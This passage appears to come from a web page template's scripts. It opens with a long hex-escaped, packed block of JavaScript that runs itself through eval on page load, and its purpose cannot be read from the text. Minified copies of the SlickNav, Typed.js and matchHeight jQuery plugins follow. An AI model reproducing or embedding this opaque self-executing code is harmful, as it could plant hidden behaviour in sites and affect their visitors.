x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
